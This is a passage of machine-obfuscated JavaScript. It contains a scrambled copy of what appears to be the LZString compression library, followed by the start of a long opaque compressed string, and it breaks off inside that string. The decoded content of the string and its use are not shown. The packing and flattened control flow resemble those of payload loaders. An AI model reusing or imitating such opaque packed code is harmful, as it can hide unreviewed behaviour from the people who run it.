,0x1fc,0x1fd,0x1fe,0x1ff,0x18,0x11,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,0x229,0x1e,0x22a,0x22b,\"\\u0057\",0x22c,0x3ff,0x3e,0x10000,0xd800,0xdc00,0x2a,0x22d,0x22e,0x22f,0x230,0x231,0x29,0x27,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,\"\\u0051\",\"\\u002e\",0x245,0x246,0x247,0x248,0x249,0x57,0x24a,0x54,0x24b,0x24c,0x24d,0x13,0x59,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,\"\\u006e\\u0074\",0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x50,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x52,0x1d,0x274,0x275,\"\\x74\",0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,\"\\u005f\",0x32,0x27d,0x27e,0x27f,0x280,0x281,\"\\u0041\",0x44,0x282,0x4f,0xdbff,0xfc00,0x16,0xffff,0xdfff,0xb,0x40,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x2f,0x17,0x4c,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x800,0x53,0x295,0x296,0x297,0x298,0x10ffff,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x3c,0x2a5,0x2a6,\"\\u002f\",0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,\"\\u0037\",0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x19,0x1c,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x3e8,0x2c9,\"\\u003b\",0x2ca,0x2cb,0x2cc,0x2cd,0x2cf,0x2d0,\"\\u0077\",0x2d1,0x10001,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,\"\\x56\",0x2000000,0x4000000,0x2e1,0x2e2,\"\\x71\",0x2f6,0x2f7,0x2f8,\"\\u002e\\u0073\",\"\\u0033\",0x2fc,0x2fd,0x2f9,0x2fe,0x2ff,0x2fb,0x33,0x311,0x312];j9NLqDY(qHpt6u(jpCVBUx),qHpt6u(MASpgq4),qHpt6u(JMv7jF));function qHpt6u(LlLLto1,K41Yrt=kPyBiVa[0x4]){Object.defineProperty(LlLLto1,kPyBiVa[0x0],{value:K41Yrt,configurable:kPyBiVa[0x198]});return LlLLto1}j9NLqDY(yms_lEf=function(...LlLLto1){j9NLqDY(LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(AIdjLvO,kPyBiVa[0x1]));var K41Yrt=String.fromCharCode,fZx47_K=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",HVbGYy=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",ndufEmb={};function AIdjLvO(...LlLLto1){LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x1];if(!ndufEmb[LlLLto1[kPyBiVa[0x2]]]){ndufEmb[LlLLto1[kPyBiVa[0x2]]]={};for(LlLLto1[kPyBiVa[0x3]]=kPyBiVa[0x2];LlLLto1[kPyBiVa[0x3]]<LlLLto1[kPyBiVa[0x2]].length;LlLLto1[kPyBiVa[0x3]]++)ndufEmb[LlLLto1[kPyBiVa[0x2]]][LlLLto1[kPyBiVa[0x2]].charAt(LlLLto1[kPyBiVa[0x3]])]=LlLLto1[kPyBiVa[0x3]]}return ndufEmb[LlLLto1[kPyBiVa[0x2]]][LlLLto1[kPyBiVa[0x4]]]}LlLLto1[kPyBiVa[0x5]]={compressToBase64:qHpt6u(function(...K41Yrt){var HVbGYy,ndufEmb;function*AIdjLvO(ndufEmb,AIdjLvO,TDTTYx={eiLuUrl:{}}){while(ndufEmb+AIdjLvO!==-0xa9)with(TDTTYx.kLvhje||TDTTYx)switch(ndufEmb+AIdjLvO){case-0x82:case-0x62:case TDTTYx.eiLuUrl.JiVKoq+-0x101:j9NLqDY(TDTTYx.kLvhje=TDTTYx.tO8N8_,ndufEmb+=0x54,AIdjLvO+=-0xd1);break;case TDTTYx.eiLuUrl.JiVKoq+-0x17:default:case 0x75:switch(K41Yrt[kPyBiVa[0x4]].length%kPyBiVa[0xd]){default:case kPyBiVa[0x2]:return HVbGYy=!0x0,K41Yrt[kPyBiVa[ndufEmb+-0x42]];case kPyBiVa[0x4]:return HVbGYy=!0x0,K41Yrt[kPyBiVa[ndufEmb+-0x42]]+\"\\x3d\\x3d\\x3d\";case kPyBiVa[0x1]:return HVbGYy=!0x0,K41Yrt[kPyBiVa[0x4]]+\"\\u003d\\u003d\";case kPyBiVa[0xa]:return HVbGYy=!0x0,K41Yrt[kPyBiVa[ndufEmb+-0x42]]+kPyBiVa[0x12e]}j9NLqDY(TDTTYx.kLvhje=TDTTYx.VdjyEWb,ndufEmb+=-0x38,AIdjLvO+=-0x12f);break;case 0x8d:j9NLqDY(TDTTYx.eiLuUrl.JiVKoq=0xd5,K41Yrt[kPyBiVa[ndufEmb+0xc3]]=kPyBiVa[0x4]);if(kPyBiVa[ndufEmb+0xc9]==K41Yrt[kPyBiVa[ndufEmb+0xc5]])return HVbGYy=!0x0,\"\";j9NLqDY(K41Yrt[kPyBiVa[ndufEmb+0xc7]]=LlLLto1[kPyBiVa[ndufEmb+0xc8]]._compress(K41Yrt[kPyBiVa[ndufEmb+0xc5]],kPyBiVa[ndufEmb+0xcc],qHpt6u(function(...ndufEmb){ndufEmb[kPyBiVa[0x0]]=kPyBiVa[0x4];return fZx47_K.charAt(ndufEmb[kPyBiVa[0x2]])})),TDTTYx.kLvhje=TDTTYx.eiLuUrl,ndufEmb+=0x109,AIdjLvO+=-0xd8);break;case-0x3d:case ndufEmb!=0x173&&ndufEmb-0xc9:if(!(ndufEmb==ndufEmb+-0x131)){j9NLqDY(TDTTYx.kLvhje=TDTTYx.MhlsCt,ndufEmb+=-0x202,AIdjLvO+=0x219);break}case 0x36:case 0xaa:case-0xd6:TDTTYx.eiLuUrl.JiVKoq=0xcf;if(!(ndufEmb==ndufEmb+-0x165)){j9NLqDY(TDTTYx.kLvhje=TDTTYx.MssH3z,ndufEmb+=-0x236,AIdjLvO+=0x219);break}}}j9NLqDY(HVbGYy=void 0x0,ndufEmb=AIdjLvO(-0xc3,0x150).next().value);if(HVbGYy){return ndufEmb}}),decompressFromBase64:qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return kPyBiVa[0x6]==K41Yrt[kPyBiVa[0x2]]?\"\":\"\"==K41Yrt[kPyBiVa[0x2]]?kPyBiVa[0x6]:LlLLto1[kPyBiVa[0x5]]._decompress(K41Yrt[kPyBiVa[0x2]].length,kPyBiVa[0x7],qHpt6u(function(...LlLLto1){LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x4];return AIdjLvO(fZx47_K,K41Yrt[kPyBiVa[0x2]].charAt(LlLLto1[kPyBiVa[0x2]]))}))}),compressToUTF16:qHpt6u(function(...fZx47_K){fZx47_K[kPyBiVa[0x0]]=kPyBiVa[0x4];return kPyBiVa[0x6]==fZx47_K[kPyBiVa[0x2]]?\"\":LlLLto1[kPyBiVa[0x5]]._compress(fZx47_K[kPyBiVa[0x2]],kPyBiVa[0x19],qHpt6u(function(...fZx47_K){fZx47_K[kPyBiVa[0x0]]=kPyBiVa[0x4];return K41Yrt(fZx47_K[kPyBiVa[0x2]]+kPyBiVa[0x7])}))+\"\\x20\"}),decompressFromUTF16:qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return kPyBiVa[0x6]==K41Yrt[kPyBiVa[0x2]]?\"\":\"\"==K41Yrt[kPyBiVa[0x2]]?kPyBiVa[0x6]:LlLLto1[kPyBiVa[0x5]]._decompress(K41Yrt[kPyBiVa[0x2]].length,0x4000,qHpt6u(function(...LlLLto1){LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x4];return K41Yrt[kPyBiVa[0x2]].charCodeAt(LlLLto1[kPyBiVa[0x2]])-kPyBiVa[0x7]}))}),compressToUint8Array:function(TDTTYx){for(var fVdZR93=LlLLto1[kPyBiVa[0x5]].compress(TDTTYx),eRSq9EX=new Uint8Array(kPyBiVa[0x1]*fVdZR93.length),MVc_2h=kPyBiVa[0x2],xqNB1Z=fVdZR93.length;MVc_2h<xqNB1Z;MVc_2h++){var UsMZcO=fVdZR93.charCodeAt(MVc_2h);j9NLqDY(eRSq9EX[kPyBiVa[0x1]*MVc_2h]=UsMZcO>>>kPyBiVa[0xb],eRSq9EX[kPyBiVa[0x1]*MVc_2h+kPyBiVa[0x4]]=UsMZcO%kPyBiVa[0x8])}return eRSq9EX},decompressFromUint8Array:qHpt6u(function(...fZx47_K){fZx47_K[kPyBiVa[0x0]]=kPyBiVa[0x4];if(kPyBiVa[0x6]==fZx47_K[kPyBiVa[0x2]])return LlLLto1[kPyBiVa[0x5]].decompress(fZx47_K[kPyBiVa[0x2]]);for(var TDTTYx=new Array(fZx47_K[kPyBiVa[0x2]].length/kPyBiVa[0x1]),fVdZR93=kPyBiVa[0x2],eRSq9EX=TDTTYx.length;fVdZR93<eRSq9EX;fVdZR93++)TDTTYx[fVdZR93]=kPyBiVa[0x8]*fZx47_K[kPyBiVa[0x2]][kPyBiVa[0x1]*fVdZR93]+fZx47_K[kPyBiVa[0x2]][kPyBiVa[0x1]*fVdZR93+kPyBiVa[0x4]];fZx47_K[kPyBiVa[0x4]]=[];return TDTTYx.forEach(qHpt6u(function(...TDTTYx){j9NLqDY(TDTTYx[kPyBiVa[0x0]]=kPyBiVa[0x4],fZx47_K[kPyBiVa[0x4]].push(K41Yrt(TDTTYx[kPyBiVa[0x2]])))})),LlLLto1[kPyBiVa[0x5]].decompress(fZx47_K[kPyBiVa[0x4]].join(\"\"))}),compressToEncodedURIComponent:qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return kPyBiVa[0x6]==K41Yrt[kPyBiVa[0x2]]?\"\":LlLLto1[kPyBiVa[0x5]]._compress(K41Yrt[kPyBiVa[0x2]],kPyBiVa[0x9],qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return HVbGYy.charAt(K41Yrt[kPyBiVa[0x2]])}))}),decompressFromEncodedURIComponent:qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return kPyBiVa[0x6]==K41Yrt[kPyBiVa[0x2]]?\"\":\"\"==K41Yrt[kPyBiVa[0x2]]?kPyBiVa[0x6]:(K41Yrt[kPyBiVa[0x2]]=K41Yrt[kPyBiVa[0x2]].replace(/ /g,\"\\u002b\"),LlLLto1[kPyBiVa[0x5]]._decompress(K41Yrt[kPyBiVa[0x2]].length,kPyBiVa[0x7],qHpt6u(function(...LlLLto1){LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x4];return AIdjLvO(HVbGYy,K41Yrt[kPyBiVa[0x2]].charAt(LlLLto1[kPyBiVa[0x2]]))})))}),compress:qHpt6u(function(...fZx47_K){fZx47_K[kPyBiVa[0x0]]=kPyBiVa[0x4];return LlLLto1[kPyBiVa[0x5]]._compress(fZx47_K[kPyBiVa[0x2]],kPyBiVa[0xc],qHpt6u(function(...fZx47_K){fZx47_K[kPyBiVa[0x0]]=kPyBiVa[0x4];return K41Yrt(fZx47_K[kPyBiVa[0x2]])}))}),_compress:function(LlLLto1,TDTTYx,fVdZR93){if(kPyBiVa[0x6]==LlLLto1)return \"\";var eRSq9EX,MVc_2h,xqNB1Z,UsMZcO={},vf5inR={},qHpt6u=\"\",JMv7jF=\"\",IqbxaWh=\"\",w5QgiZ8=kPyBiVa[0x1],MASpgq4=kPyBiVa[0xa],Q56zvr=kPyBiVa[0x1],mVBGLU=[],jpCVBUx=kPyBiVa[0x2],em_nS2C=kPyBiVa[0x2];for(xqNB1Z=kPyBiVa[0x2];xqNB1Z<LlLLto1.length;xqNB1Z+=kPyBiVa[0x4])if(qHpt6u=LlLLto1.charAt(xqNB1Z),Object.prototype.hasOwnProperty.call(UsMZcO,qHpt6u)||(UsMZcO[qHpt6u]=MASpgq4++,vf5inR[qHpt6u]=!kPyBiVa[0x2]),JMv7jF=IqbxaWh+qHpt6u,Object.prototype.hasOwnProperty.call(UsMZcO,JMv7jF))IqbxaWh=JMv7jF;else{if(Object.prototype.hasOwnProperty.call(vf5inR,IqbxaWh)){if(IqbxaWh.charCodeAt(kPyBiVa[0x2])<kPyBiVa[0x8]){for(eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx<<=kPyBiVa[0x4],em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++;for(MVc_2h=IqbxaWh.charCodeAt(kPyBiVa[0x2]),eRSq9EX=kPyBiVa[0x2];eRSq9EX<kPyBiVa[0xb];eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4]}else{for(MVc_2h=kPyBiVa[0x4],eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h=kPyBiVa[0x2];for(MVc_2h=IqbxaWh.charCodeAt(kPyBiVa[0x2]),eRSq9EX=kPyBiVa[0x2];eRSq9EX<kPyBiVa[0xc];eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4]}j9NLqDY(kPyBiVa[0x2]==--w5QgiZ8&&(w5QgiZ8=Math.pow(kPyBiVa[0x1],Q56zvr),Q56zvr++),delete vf5inR[IqbxaWh])}else for(MVc_2h=UsMZcO[IqbxaWh],eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4];j9NLqDY(kPyBiVa[0x2]==--w5QgiZ8&&(w5QgiZ8=Math.pow(kPyBiVa[0x1],Q56zvr),Q56zvr++),UsMZcO[JMv7jF]=MASpgq4++,IqbxaWh=String(qHpt6u))}if(\"\"!==IqbxaWh){if(Object.prototype.hasOwnProperty.call(vf5inR,IqbxaWh)){if(IqbxaWh.charCodeAt(kPyBiVa[0x2])<kPyBiVa[0x8]){for(eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx<<=kPyBiVa[0x4],em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++;for(MVc_2h=IqbxaWh.charCodeAt(kPyBiVa[0x2]),eRSq9EX=kPyBiVa[0x2];eRSq9EX<kPyBiVa[0xb];eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4]}else{for(MVc_2h=kPyBiVa[0x4],eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h=kPyBiVa[0x2];for(MVc_2h=IqbxaWh.charCodeAt(kPyBiVa[0x2]),eRSq9EX=kPyBiVa[0x2];eRSq9EX<kPyBiVa[0xc];eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4]}j9NLqDY(kPyBiVa[0x2]==--w5QgiZ8&&(w5QgiZ8=Math.pow(kPyBiVa[0x1],Q56zvr),Q56zvr++),delete vf5inR[IqbxaWh])}else for(MVc_2h=UsMZcO[IqbxaWh],eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4];kPyBiVa[0x2]==--w5QgiZ8&&(w5QgiZ8=Math.pow(kPyBiVa[0x1],Q56zvr),Q56zvr++)}for(MVc_2h=kPyBiVa[0x1],eRSq9EX=kPyBiVa[0x2];eRSq9EX<Q56zvr;eRSq9EX++)jpCVBUx=jpCVBUx<<kPyBiVa[0x4]|kPyBiVa[0x4]&MVc_2h,em_nS2C==TDTTYx-kPyBiVa[0x4]?(em_nS2C=kPyBiVa[0x2],mVBGLU.push(fVdZR93(jpCVBUx)),jpCVBUx=kPyBiVa[0x2]):em_nS2C++,MVc_2h>>=kPyBiVa[0x4];for(;;){if(jpCVBUx<<=kPyBiVa[0x4],em_nS2C==TDTTYx-kPyBiVa[0x4]){mVBGLU.push(fVdZR93(jpCVBUx));break}em_nS2C++}return mVBGLU.join(\"\")},decompress:qHpt6u(function(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return kPyBiVa[0x6]==K41Yrt[kPyBiVa[0x2]]?\"\":\"\"==K41Yrt[kPyBiVa[0x2]]?kPyBiVa[0x6]:LlLLto1[kPyBiVa[0x5]]._decompress(K41Yrt[kPyBiVa[0x2]].length,0x8000,qHpt6u(function(...LlLLto1){LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0x4];return K41Yrt[kPyBiVa[0x2]].charCodeAt(LlLLto1[kPyBiVa[0x2]])}))}),_decompress:qHpt6u(function(...LlLLto1){LlLLto1[kPyBiVa[0x0]]=kPyBiVa[0xa];var fZx47_K,HVbGYy,ndufEmb,TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z=[],UsMZcO=kPyBiVa[0xd],vf5inR=kPyBiVa[0xd],qHpt6u=kPyBiVa[0xa],JMv7jF=\"\",IqbxaWh=[],w5QgiZ8={val:LlLLto1[kPyBiVa[0x1]](kPyBiVa[0x2]),position:LlLLto1[kPyBiVa[0x4]],index:kPyBiVa[0x4]};for(fZx47_K=kPyBiVa[0x2];fZx47_K<kPyBiVa[0xa];fZx47_K+=kPyBiVa[0x4])xqNB1Z[fZx47_K]=fZx47_K;for(ndufEmb=kPyBiVa[0x2],fVdZR93=Math.pow(kPyBiVa[0x1],kPyBiVa[0x1]),eRSq9EX=kPyBiVa[0x4];eRSq9EX!=fVdZR93;)TDTTYx=w5QgiZ8.val&w5QgiZ8.position,w5QgiZ8.position>>=kPyBiVa[0x4],kPyBiVa[0x2]==w5QgiZ8.position&&(w5QgiZ8.position=LlLLto1[kPyBiVa[0x4]],w5QgiZ8.val=LlLLto1[kPyBiVa[0x1]](w5QgiZ8.index++)),ndufEmb|=(TDTTYx>kPyBiVa[0x2]?kPyBiVa[0x4]:kPyBiVa[0x2])*eRSq9EX,eRSq9EX<<=kPyBiVa[0x4];switch(ndufEmb){case kPyBiVa[0x2]:for(ndufEmb=kPyBiVa[0x2],fVdZR93=Math.pow(kPyBiVa[0x1],kPyBiVa[0xb]),eRSq9EX=kPyBiVa[0x4];eRSq9EX!=fVdZR93;)TDTTYx=w5QgiZ8.val&w5QgiZ8.position,w5QgiZ8.position>>=kPyBiVa[0x4],kPyBiVa[0x2]==w5QgiZ8.position&&(w5QgiZ8.position=LlLLto1[kPyBiVa[0x4]],w5QgiZ8.val=LlLLto1[kPyBiVa[0x1]](w5QgiZ8.index++)),ndufEmb|=(TDTTYx>kPyBiVa[0x2]?kPyBiVa[0x4]:kPyBiVa[0x2])*eRSq9EX,eRSq9EX<<=kPyBiVa[0x4];MVc_2h=K41Yrt(ndufEmb);break;case kPyBiVa[0x4]:for(ndufEmb=kPyBiVa[0x2],fVdZR93=Math.pow(kPyBiVa[0x1],kPyBiVa[0xc]),eRSq9EX=kPyBiVa[0x4];eRSq9EX!=fVdZR93;)TDTTYx=w5QgiZ8.val&w5QgiZ8.position,w5QgiZ8.position>>=kPyBiVa[0x4],kPyBiVa[0x2]==w5QgiZ8.position&&(w5QgiZ8.position=LlLLto1[kPyBiVa[0x4]],w5QgiZ8.val=LlLLto1[kPyBiVa[0x1]](w5QgiZ8.index++)),ndufEmb|=(TDTTYx>kPyBiVa[0x2]?kPyBiVa[0x4]:kPyBiVa[0x2])*eRSq9EX,eRSq9EX<<=kPyBiVa[0x4];MVc_2h=K41Yrt(ndufEmb);break;case kPyBiVa[0x1]:return \"\"}for(xqNB1Z[kPyBiVa[0xa]]=MVc_2h,HVbGYy=MVc_2h,IqbxaWh.push(MVc_2h);;){if(w5QgiZ8.index>LlLLto1[kPyBiVa[0x2]])return \"\";for(ndufEmb=kPyBiVa[0x2],fVdZR93=Math.pow(kPyBiVa[0x1],qHpt6u),eRSq9EX=kPyBiVa[0x4];eRSq9EX!=fVdZR93;)TDTTYx=w5QgiZ8.val&w5QgiZ8.position,w5QgiZ8.position>>=kPyBiVa[0x4],kPyBiVa[0x2]==w5QgiZ8.position&&(w5QgiZ8.position=LlLLto1[kPyBiVa[0x4]],w5QgiZ8.val=LlLLto1[kPyBiVa[0x1]](w5QgiZ8.index++)),ndufEmb|=(TDTTYx>kPyBiVa[0x2]?kPyBiVa[0x4]:kPyBiVa[0x2])*eRSq9EX,eRSq9EX<<=kPyBiVa[0x4];switch(MVc_2h=ndufEmb){case kPyBiVa[0x2]:for(ndufEmb=kPyBiVa[0x2],fVdZR93=Math.pow(kPyBiVa[0x1],kPyBiVa[0xb]),eRSq9EX=kPyBiVa[0x4];eRSq9EX!=fVdZR93;)TDTTYx=w5QgiZ8.val&w5QgiZ8.position,w5QgiZ8.position>>=kPyBiVa[0x4],kPyBiVa[0x2]==w5QgiZ8.position&&(w5QgiZ8.position=LlLLto1[kPyBiVa[0x4]],w5QgiZ8.val=LlLLto1[kPyBiVa[0x1]](w5QgiZ8.index++)),ndufEmb|=(TDTTYx>kPyBiVa[0x2]?kPyBiVa[0x4]:kPyBiVa[0x2])*eRSq9EX,eRSq9EX<<=kPyBiVa[0x4];j9NLqDY(xqNB1Z[vf5inR++]=K41Yrt(ndufEmb),MVc_2h=vf5inR-kPyBiVa[0x4],UsMZcO--);break;case kPyBiVa[0x4]:for(ndufEmb=kPyBiVa[0x2],fVdZR93=Math.pow(kPyBiVa[0x1],kPyBiVa[0xc]),eRSq9EX=kPyBiVa[0x4];eRSq9EX!=fVdZR93;)TDTTYx=w5QgiZ8.val&w5QgiZ8.position,w5QgiZ8.position>>=kPyBiVa[0x4],kPyBiVa[0x2]==w5QgiZ8.position&&(w5QgiZ8.position=LlLLto1[kPyBiVa[0x4]],w5QgiZ8.val=LlLLto1[kPyBiVa[0x1]](w5QgiZ8.index++)),ndufEmb|=(TDTTYx>kPyBiVa[0x2]?kPyBiVa[0x4]:kPyBiVa[0x2])*eRSq9EX,eRSq9EX<<=kPyBiVa[0x4];j9NLqDY(xqNB1Z[vf5inR++]=K41Yrt(ndufEmb),MVc_2h=vf5inR-kPyBiVa[0x4],UsMZcO--);break;case kPyBiVa[0x1]:return IqbxaWh.join(\"\")}if(kPyBiVa[0x2]==UsMZcO&&(UsMZcO=Math.pow(kPyBiVa[0x1],qHpt6u),qHpt6u++),xqNB1Z[MVc_2h])JMv7jF=xqNB1Z[MVc_2h];else{if(MVc_2h!==vf5inR)return kPyBiVa[0x6];JMv7jF=HVbGYy+HVbGYy.charAt(kPyBiVa[0x2])}j9NLqDY(IqbxaWh.push(JMv7jF),xqNB1Z[vf5inR++]=HVbGYy+JMv7jF.charAt(kPyBiVa[0x2]),HVbGYy=JMv7jF,kPyBiVa[0x2]==--UsMZcO&&(UsMZcO=Math.pow(kPyBiVa[0x1],qHpt6u),qHpt6u++))}},kPyBiVa[0xa])};return LlLLto1[kPyBiVa[0x5]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==qTqWb9b[\"V3zOU5Z\"]&&qTqWb9b[\"pNLrNn5\"].amd?qTqWb9b[\"pNLrNn5\"](function(){return yms_lEf}):kPyBiVa[0xe]!=qTqWb9b[\"l9vDTl\"]&&kPyBiVa[0x6]!=qTqWb9b[\"QVtP_C\"]?qTqWb9b[\"QVtP_C\"].exports=yms_lEf:kPyBiVa[0xe]!=qTqWb9b[\"KwR7M9\"]&&kPyBiVa[0x6]!=qTqWb9b[\"TR9RARm\"]&&qTqWb9b[\"TR9RARm\"].module(kPyBiVa[0xf],[]).factory(kPyBiVa[0xf],function(){return yms_lEf}),LlLLto1=void 0x0,function(){var K41Yrt=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7035\\u0022\u01A8\u030C\u7A28\u7027\u1348\u03B8\u0640\u0F60\u1FB8\u3E21\u2427\u4960\u01E0\u28A0\u7721\u0623\u3C20\u5827\u7380\u0AE5\u0858\\u005e\u403B\u4035\u403E\u4C20\u2DA0\u10A0\u1742\\u004f\u18A0\u7B82\\u0056\\u0042\u367C\\u0049\u7421\u1C21\u3423\u4422\u656C\u6740\u0201\u42A0\x8B\u47C0\u0CA0\u0360\u08E9\u403D\u0D60\u08C2\u6021\u12C3\u48E4\\u002c\u4A5E\\u002d\\u002f\u4CC2\u64C4\u2108\u5924\xE6\u3D20\u36B7\u09B4\u4528\u5020\u7820\u2421\u3A20\u7692\u43C6\u29A4\u2A63\u4FE7\u1823\u1A05\u2618\\u006d\\u0053\u4662\u2F60\u0184\u6423\u5421\u0C20\u4A40\u4040\u5454\u6CAB\u2667\u48A3\u521C\xEA\u1620\u212B\u349E\u28A4\u64F5\u0735\u2620\u4432\u722F\u14A0\u0DB2\u4120\u03B1\u64A0\\u0075\u19B6\u1638\u2A5E\u0220\u3522\u6D40\u6CD8\u24E7\u26A0\u0570\u78B8\u6520\u0C0A\u5045\u199C\u18CC\u2301\u4046\u13C2\u6330\u4C2F\\u0029\u67C2\u103B\u2664\u47E1\u5870\\u003b\u4FA4\u2860\u1F2E\u4E70\u0C84\u1F20\u04CB\u396C\u1256\\u002c\u1660\xF6\u6685\u29A1\u3860\u71A2\u28C0\u43E8\\u0033\u1167\u6279\u4820\u13F9\u4BA8\u724E\u0BAA\u11B1\u031E\u25B